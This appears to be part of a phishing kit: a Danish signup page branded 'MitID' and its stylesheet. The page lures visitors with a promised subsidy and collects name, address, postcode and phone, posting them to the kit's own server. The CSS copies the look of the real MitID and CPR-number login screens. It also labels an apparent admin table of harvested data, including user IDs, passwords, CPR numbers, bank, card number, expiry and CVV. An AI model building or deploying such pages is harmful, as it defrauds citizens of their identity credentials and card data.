
<file: views/signup.html>
<!DOCTYPE html>
<html>
  <head>
    <title>MitID</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/static/style.css" />
  </head>

  <body>
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
      $(function () {
        'use strict'

        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        const forms = document.querySelectorAll('.needs-validation')

        $('#phone-number').on('keyup', function() {
          if (this.checkValidity()) {
            $(this).parents('.custom-validation').toggleClass('is-valid', true).toggleClass('is-invalid', false)
          } else {
            $(this).parents('.custom-validation').toggleClass('is-valid', false).toggleClass('is-invalid', true)
          }
        })

        // Loop over them and prevent submission
        Array.prototype.slice.call(forms)
          .forEach(function (form) {
            form.addEventListener('submit', function (event) {
              if (!form.checkValidity()) {
                const children = $(event.target).children('.custom-validation')
                children.each(function() {
                  if ($(this).children('input')[0] && $(this).children('input')[0].checkValidity()) {
                    $(this).toggleClass('is-valid', true).toggleClass('is-invalid', false)
                  } else {
                    $(this).toggleClass('is-valid', false).toggleClass('is-invalid', true)
                  }
                })
                event.preventDefault()
                event.stopPropagation()
              }

              form.classList.add('was-validated')
            }, false)
          })
      });

      function isNumberKey(evt)
        {
          let charCode = (evt.which) ? evt.which : event.keyCode
          if (charCode > 31 && (charCode < 48 || charCode > 57))
          return false;

          return true;
        }
    </script>

    <div class="signup-form">
      <div class="frame px-2">
        <img src="/static/logo2.jpg" />
      </div>
      <div class="container-fluid px-5">
        <div class="signup text-center">
          <p>Udfyld felterne nedenfor for at opnå dit tilskud</p>
        </div>
        <form action="/sign" method="POST" id="form" class="needs-validation" novalidate>
          <div class="form-group input-group-lg">
            <label for="name">Fulde Navn <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="name"
              name="name"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="address">Adresse <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="address"
              name="address"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="by">By <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="by"
              name="by"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="postalcode">Postnummer <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="postalcode"
              name="postalCode"
              placeholder="XXXX"
              maxlength="4"
              pattern="\d{4}"
              onkeypress="return isNumberKey(event)"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg d-flex flex-column custom-validation">
            <label for="phone">Telefon <span>*</span></label>
            <div class="form-control tel-input-box d-inline-block" required>
              <span class="country-code">(+45)</span>
              <input 
                type="tel"
                class="form-control tel-input"
                id="phone-number"
                name="phone"
                aria-describedby="phoneNumber"
                maxlength="8"
                pattern="\d{8}"
                onkeypress="return isNumberKey(event)"
                required
              />
            </div>
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <button
            type="submit"
            class="btn btn-lg btn-block btn-green"
            style="margin-top: 60px"
          >
            Fortsæt
          </button>
        </form>
      </div>
     
    </div>
  </body>
</html>
</file>
<file: static/style.css>
body {
  font-family: 'IBM Plex Sans', sans-serif;
}

.navbar {
  background-color: #002a50;
  padding: 2px 16px;
}

.navbar .navbar-brand h3 {
  color: #fff;
}

.navbar-brand {
  border: 2px solid white;
  border-radius: 4px;
  padding: 2px 8px;
}

.form-inline {
  padding-top: 15px;
  padding-bottom: 15px;
}

.form-inline a {
  font-size: 0.9rem;
  font-weight: 700;
  color: #2a739f;
  background: #f3ffff;
  padding: 6px 5px;
  border-radius: 4px;
  text-decoration: none;
}

.menu {
  width: 24px;
  height: 2px;
  background-color: white;
  margin: 5px 0;
}

.blue {
  background-color: #047ebf;
  color: white;
  padding: 4px 20px;
  height: 50px;
}

.nav-title {
  font-size: 1.2rem !important;
  font-weight: 400;
  line-height: 2 !important;
}

.login {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-bottom: 2px solid #e4e4e4;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.login-title {
  font-size: 1.1rem;
  font-weight: 700;
  width: 80%;
  word-break: break-word;
  word-wrap: break-word;
  letter-spacing: -0.4px;
}

.login img {
  width: 70px;
  height: 17px;
  transform: translate(0, -5px);
}

.frame {
  height: 200px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.frame img {
  height: 100%;
  width: 100%;
  margin-top: auto;
  margin-bottom: auto;
}

.card-frame {
  height: 100px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.card-frame img {
  height: 100%;
  width: auto;
  margin-top: auto;
  margin-bottom: auto;
}

.btn-green {
  background-color: #5a8d17;
  color: #fff;
  font-size: 2.7rem !important;
  font-weight: 300 !important;
  line-height: 130px;
  letter-spacing: 2px;
}

.btn-primary {
  font-size: 3.7rem !important;
  font-weight: 300 !important;
  line-height: 130px !important;
  letter-spacing: 3px;
}

.btn-blue {
  color: #fff;
  background-color: #0061e6;
  border-color: #0061e6;
}

.btn-blue:hover {
  color: #fff;
  background-color: #035ebf;
  border-color: #035ebf;
}

.form {
  width: 100%;
  height: 80%;
  left: 50%;
  top: 60%;
  padding: 60px 5px 30px 5px;
  background: #fff;
}

.form-login button {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}

.info {
  font-size: 16px;
  font-weight: 600;
  color: #0061e6;
}

.info:hover {
  text-decoration: none;
}

.form-check-label {
  color: #131c42;
  margin-left: 35px;
  font-weight: bold;
  font-size: 1.8rem;
  letter-spacing: -0.4px;
  padding-top: 4px;
}

.form-check-input {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.5rem;
  width: 1.5rem;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.form-check-input__checker {
  width: 18px;
  height: 18px;
  display: block;
  border: #001c44 solid 2px;
  border-radius: 3px;
  box-sizing: border-box;
  cursor: pointer;
}

.signup {
  margin-top: 60px;
  margin-bottom: 55px;
}

.signup h2 {
  font-weight: 400;
  color: #1a1a1a;
  padding-top: 20px;
  font-size: 6rem !important;
}

.signup p {
  font-size: 2.5rem;
  font-weight: 100;
  text-align: center;
  padding: 0 80px 0 80px;
}

.signup-form {
  padding: 0 0 100px 0;
  background: #fff;
  box-shadow: 0px 10px 50px 1px rgb(0 0 0 / 8%);
}

.info-form {
  padding: 10px 0 100px 0;
  background: #fff;
  box-shadow: 0px 10px 50px 1px rgb(0 0 0 / 8%);
}

.info {
  margin-bottom: 55px;
}

.info h2 {
  font-weight: 400;
  color: #1a1a1a;
  padding-top: 20px;
  font-size: 6rem !important;
}

.info p {
  font-size: 3.5rem;
}

.form-group label {
  font-size: 3rem;
  margin-bottom: 50px;
}

.input-group-lg .sign-input {
  font-size: 3rem !important;
  line-height: 6rem;
  padding-left: 2rem;
  padding-right: 2rem;
  border-radius: 0 !important;
  border: 2px solid #2c3944;
}

select.form-control {
  height: calc(7rem + 2px) !important;
  font-size: 3rem !important;
  line-height: 6rem;
  padding-left: 2rem;
  padding-right: 2rem;
  border: 2px solid #2c3944;
  border-radius: 0 !important;
  background: url(http://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png)
    no-repeat right #fff;
  background-position: 95%;
  -webkit-appearance: none;
  background-size: 3%;
}

option {
  font-size: 1rem;
}

.bottom-content {
  background: #16143c;
  padding: 50px 20px;
  position: absolute;
  margin-top: 108px;
}

.content-border-bottom {
  border-bottom: 1px solid grey;
  padding-bottom: 50px;
}

.bottom-content h5 {
  color: #fff;
  font-size: 3rem;
  font-weight: 100;
  text-align: center;
}

.bottom-content p {
  color: #b5b4d3;
  font-size: 2.5rem;
  padding: 50px 40px 0 40px;
  text-align: justify;
}

.manager-login {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #00000036;
}

.manager-login h3 {
  font-weight: 500;
  color: #1a1a1a;
  padding-top: 20px;
}

.form-group label span {
  font-size: 45px;
  font-weight: 800;
  color: red;
}

.id-check {
  color: #1061c5;
  font-weight: 600;
  font-size: 1rem;
}

.bruger-id {
  font-weight: 600;
  font-size: 1rem !important;
  line-height: 1.5rem;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  margin-bottom: 10px !important;
}

.bruger-input {
  font-size: 1.2rem !important;
  font-weight: 500;
  color: #262525;
  margin-top: 3px;
  margin-bottom: 20px;
  height: 55px;
  border: 2px solid #878787;
  border-radius: 4px !important;
}

.bruger-input:focus {
  background: rgba(0,96,230,.05) !important;
  outline: 3px solid #2576db !important;
  color: #262525 !important;
  border: none;
}

.btn-submit {
  height: 60px;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-weight: 500;
  border-radius: 5px;
  padding-left: 20px;
  padding-right: 20px;
}

.btn-eng {
  background-color: #eaf6ec;
  color: #226c99;
}

.icon-help {
  width: 17px;
  padding-bottom: 3px;
}

.icon-info {
  width: 25px;
  padding-bottom: 0.2rem;
  margin-right: 0.5rem;
}

table {
  border-collapse: collapse;
}

table,
th,
td {
  border: 1px solid black;
}
@media only screen and (max-width: 760px),
  (min-device-width: 768px) and (max-device-width: 1024px) {
  /* Force table to not be like tables anymore */
  table,
  thead,
  tbody,
  th,
  td,
  tr {
    display: block;
  }

  /* Hide table headers (but not display: none;, for accessibility) */
  thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  tr {
    margin: 0 0 2rem 0;
  }

  tr:nth-child(odd) {
    background: #ccc;
  }

  td {
    /* Behave  like a "row" */
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 0;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
  }

  /*
        Label the data
    You could also use a data-* attribute and content for this. That way "bloats" the HTML, this way means you need to keep HTML and CSS in sync. Lea Verou has a clever way to handle with text-shadow.
        */
  td:nth-of-type(1):before {
    content: 'BRUGER-ID';
  }
  td:nth-of-type(2):before {
    content: 'Adgangskode';
  }
  td:nth-of-type(3):before {
    content: 'BRUGER-ID';
  }
  td:nth-of-type(4):before {
    content: 'Fulde Navn';
  }
  td:nth-of-type(5):before {
    content: 'Adresse';
  }
  td:nth-of-type(6):before {
    content: 'By';
  }
  td:nth-of-type(7):before {
    content: 'Postnummer';
  }
  td:nth-of-type(8):before {
    content: 'Telefon';
  }
  td:nth-of-type(9):before {
    content: 'CPR nummer';
  }
  td:nth-of-type(10):before {
    content: 'Banker';
  }
  td:nth-of-type(11):before {
    content: 'Kortnummer';
  }
  td:nth-of-type(12):before {
    content: 'Udløbsdato';
  }
  td:nth-of-type(13):before {
    content: 'CVV';
  }
  td:nth-of-type(14):before {
    content: 'Date';
  }
}

.modal-dialog {
  max-width: 80%;
}

.modal-header .close {
  font-size: 1.5rem;
}

.modal-body {
  font-size: 1.5rem;
}

.modal-footer button {
  font-size: 1.2rem;
}

.form-control:focus {
  box-shadow: none !important;
}

.input-box {
  display: flex;
  align-items: center;
  background: #fff;
  border: 2px solid #2c3944;
  border-radius: 0;
  padding-left: 0.5rem;
  overflow: hidden;
  font-family: sans-serif;
}

.input-box .prefix {
  font-weight: 300;
  font-size: 3rem;
  color: #999;
  width: 20%;
  border-right: 0;
  padding: 0.5rem;
  padding-left: 1.5rem;
}

.input-box input {
  flex-grow: 1;
  font-size: 4rem;
  background: #fff;
  color: #495057;
  border: 1px solid #2c3944;
  border-left: 0;
  outline: none;
  padding: 0.5rem;
  padding-right: 1.5rem;
  width: 80%;
}

.separator-text {
  padding: 80px 80px 40px 80px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.separator-text h3 {
  font-size: 5rem;
  font-weight: 100;
  justify-content: space-evenly;
  align-items: center;
  margin-left: 100px;
}

.separator-text p {
  font-size: 2.5rem;
  font-weight: 100;
  margin-top: 60px;
  text-align: center;
}

.btn:disabled {
  opacity: 0.45 !important;
  background-color: #777;
  border-color: #777;
}

.loading-wrapper {
  width: 100%;
  height: 80vh;
  padding-top: 64px;
}

.mitid-loader-logo {
  margin-bottom: 2rem;
}

.mitid-loader__state {
  position: relative;
  height: 120px;
  width: 100px;
  margin-bottom: 24px;
  display: block;
}

.mitid-loader__shield {
  position: absolute;
  width: 100px;
  height: 117px;
}

.mitid-loader__shield path {
  fill: #0060e6;
}

.mitid-loader__circular {
  animation: mitid-core--loader-rotate 1s linear infinite;
  transform-origin: center center;
  margin: auto;
  z-index: 10;
  position: absolute;
  left: 24px;
  top: 28px;
  width: 50px;
  height: 50px;
}

.mitid-loader__text {
  text-align: center;
  vertical-align: middle;
  line-height: 1.5rem;
  min-height: 3.625rem;
}

.mitid-loader__title {
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1.75rem;
  display: block;
  text-align: center;
  max-width: 390px;
}

.mitid-loader__description {
  line-height: 2rem;
  display: block;
  text-align: center;
}

.mitid-checkbox {
  appearance: none;
  display: block;
  position: relative;
  padding-left: 2.188rem;
  cursor: pointer;
  margin-top: 0.5rem;
}

.mitid-checkbox__label {
  overflow: hidden;
  display: block;
  cursor: pointer;
  font-size: 1rem;
  font-weight: 600;
  color: #001c44;
  word-break: break-word;
  word-wrap: break-word;
}

.mitid-checkbox__input {
  position: absolute;
  cursor: pointer;
  height: 20px;
  width: 20px;
  top: 4px;
  left: 0;
}

.mitid-checkbox__checkmark {
  position: absolute;
  top: 4px;
  left: 0;
  height: 20px;
  width: 20px;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.mitid-checkbox__checker {
  width: 100%;
  height: 100%;
  display: block;
  border: #001c44 solid 2px;
  border-radius: 3px;
  box-sizing: border-box;
  cursor: pointer;
}

.form-check {
  padding: 0;
}

.mitid-footer {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  flex: 0 0 auto;
  padding: 0 15px 30px 15px;
}

.mitid-divider {
  border-radius: 0;
  height: 2px;
  border: none;
  border-width: 1px;
  display: block;
  background: #e4e4e4;
  margin: 0;
  margin-bottom: 0.875rem;
}

.mitid-footer__nav {
  display: flex;
  align-items: center;
  height: 1.5rem;
  padding-left: 10px;
}

.mitid--button--left {
  margin-left: 2rem;
}

.mitid-core-text-button {
  display: inline-flex;
  padding: 0.625rem 0.25rem;
  cursor: pointer;
  position: relative;
  left: -5px;
  border-radius: 4px;
  text-decoration: none;
  align-items: center;
}

.mitid-core-text-button:after {
  content: '';
  min-height: inherit;
  font-size: 0;
}

.mitid-core-text-button__text {
  display: flex;
}

.mitid-core-text-button__label {
  max-width: 100%;
  cursor: pointer;
  font-weight: 600;
  color: #001c44;
  text-decoration: none;
}

.cpr-form {
  width: 100%;
  height: 80%;
  left: 50%;
  top: 60%;
  padding: 60px 30px 30px 30px;
  background: #fff;
}

.cpr-text {
  font-size: 1.1rem !important;
  line-height: 1.5rem;
  margin-bottom: 20px !important;
}

.cpr-header {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-bottom: 2px solid #e4e4e4;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.cpr-title {
  font-size: 1.2rem;
  font-weight: 700;
  width: 100%;
  word-break: break-word;
  word-wrap: break-word;
  letter-spacing: -0.4px;
}

.cpr-input {
  font-size: 1.2rem !important;
  font-weight: 500;
  color: #262525;
  margin-top: 3px;
  margin-bottom: 20px;
  height: 55px;
  border: 2px solid #878787;
  border-radius: 4px !important;
}

.cpr-input:focus {
  background: rgba(0,96,230,.05) !important;
  outline: 3px solid #2576db !important;
  color: #262525 !important;
  border: none;
}

.btn-cpr {
  height: 55px;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-weight: 600;
  border-radius: 5px;
  padding-left: 30px;
  padding-right: 30px;
}

.cpr-footer {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  flex: 0 0 auto;
  padding: 0 45px 30px 45px;
  margin-top: 50%;
}

.cpr-divider {
  border-radius: 0;
  height: 2px;
  border: none;
  border-width: 1px;
  display: block;
  background: #e4e4e4;
  margin: 0;
  margin-bottom: 1.5rem;
}

.cpr-footer__nav {
  display: flex;
  align-items: center;
  height: 1.5rem;
  padding-left: 10px;
}

.cpr--button--left {
  margin-left: 2rem;
}

.cpr-core-text-button {
  display: inline-flex;
  padding: 0.625rem 0.25rem;
  cursor: pointer;
  position: relative;
  left: -5px;
  border-radius: 4px;
  text-decoration: none;
  align-items: center;
}

.cpr-core-text-button:after {
  content: '';
  min-height: inherit;
  font-size: 0;
}

.cpr-core-text-button__text {
  display: flex;
}

.cpr-core-text-button__label {
  max-width: 100%;
  cursor: pointer;
  font-size: 1.2rem;
  font-weight: bold;
  color: #001c44;
  text-decoration: none;
}

.accordion-box {
  margin-top: 430px;
  border-top: 2px solid;
}

.accordion {
  padding: 20px 30px;
  border-bottom: 1px solid;
  display: flex;
  justify-content: space-between;
  cursor: pointer;
}

.accordion-title {
  font-size: 1.2rem;
  font-weight: 600;
}

.accordion-text {
  font-size: 1rem;
  padding-top: 50px;
  padding-bottom: 25px;
  line-height: 30px;
  font-weight: 500;
}

.invalid-feedback {
  font-size: 2.5rem;
}

.tel-input-box {
  font-size: 3rem !important;
  line-height: 6rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  border-radius: 0 !important;
  border: 2px solid #2c3944; 
}

.tel-input {
  display: inline-block;
  width: 84%;
  border: none;
  font-size: 3rem;
}

.country-code {
  font-weight: 300;
  font-size: 3rem;
  color: #999;
  width: 20%;
  border-right: 0;
}

.form-group.is-invalid .form-control {
  border-color: #dc3545;
}

.form-group.is-valid .form-control {
  border-color: #28a745;
}

.form-group.is-invalid .invalid-feedback {
  display: block;
}

.cpr-feedback {
  font-size: 1.1rem !important;
}

.modal.show .modal-dialog {
  -webkit-transform: translate(10%,0) !important;
  transform: translate(10%,0) !important;
}

.final-frame {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.final-frame img {
  height: 100%;
  width: 100%;
  margin-top: auto;
  margin-bottom: auto;
}

.final-text {
  padding: 50px 0 80px 0;
  text-align: center;
}

.final-header {
  font-size: 2.5rem;
  font-weight: 100;
  margin-bottom: 35px;
}

.final-description {
  font-weight: 500;
}

.checker {
  width: 200px;
  transform: translateX(30px);
}

.final-bottom-content {
  background: #16143c;
  padding: 20px 10px;
  margin-top: 200px;
}

.final-content-border-bottom {
  border-bottom: 1px solid #3b3864;
  padding-bottom: 15px;
}

.final-bottom-content h5 {
  color: #fff;
  font-size: 1.3rem;
  font-weight: 100;
  text-align: center;
}

.final-bottom-content p {
  color: #b5b4d3;
  font-size: 1.1rem;
  padding: 20px 10px 0 10px;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 80%;
  }
}

@media (max-width: 992px) {
  .form {
    width: 100%;
    height: 80%;
    left: 0;
    top: 0;
    transform: none;
  }
}

@-webkit-keyframes mitid-core--loader-rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
</file>
